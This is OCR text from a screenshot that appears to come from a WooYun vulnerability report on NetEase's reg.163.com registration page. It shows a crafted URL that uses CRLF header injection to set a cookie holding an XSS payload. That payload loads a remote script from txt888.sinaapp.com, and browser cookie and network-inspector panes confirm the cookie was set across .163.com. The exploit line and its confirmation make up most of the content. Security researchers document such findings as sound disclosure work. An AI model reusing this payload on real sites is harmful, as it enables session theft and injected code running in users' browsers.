 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://reg.163.com/reg/reg.jsp?locale=cn_ZH%0aset-cookie:%20nts_mail_user%3d%3Cimg%20src%3D1%20onerror%3D%22with%28document%29body.appendChild%28createElement
%28%27script%27%29%29.src%3D%27%2f%2ftxt888.sinaapp.com%2frookit.js%3F31%27%22%3E%3A-1%3A1;&product=rms&url=http://art.campus.163.com/applyJob.do?lan=zh&loginurl=http:
//art.campus.163.com/applyJob.do?lan=zh
Cookies Manager+ v1.5.2.1-signed [showing 10 of 2860, selected 1]
File Edit View Tools Help
Search: 163.com Refresh
Site Name
163.com _ntes_nnid
163.com _ntes_nuid
163.com _nts_mail_user
reg.163.com -nts_mail_user
reg.163.com JSESSIONID
reg.163.com locale
reg.163.com REG_ANALYSIS
reg.163.com reg_info
reg.163.com SID
reg.163.com URS_Analyze
输入一个你已拥有的邮件地址，以通过
验证完成注册。网易邮箱就是网易帐
号，可以直接登录。
用网易邮箱大师
管理邮箱更简单
7f
Inspect
✓ Method
200 GET
200 GET
200 GET
200 GET
200 GET
200 GET
200 GET
All HTML
Size 0 ms
10.34 KB → 365 ms
20.66 KB
10.91 KB
1.44 KB
0.64 KB
0.79 KB
70.92 KB
18 requests, 231.39 KB, 2.06 s Clear
Headers Cookies Params Response Timings
Filter cookies
Response cookies
-nts_mail_user: "<img src=1 onerror="wi.../rookit.js?31'">:-1:1"
locale: "cn_ZH"
_nts_mail_user: "<img src=1 onerror="wi.../rookit.js?31'">:-1:1"
domain: ".163.com"
path: "/"
REG_ANALYSIS: "dc9dcf9c-ff16-4620-9293-f9f92ffba2a8"
www.wooyun.org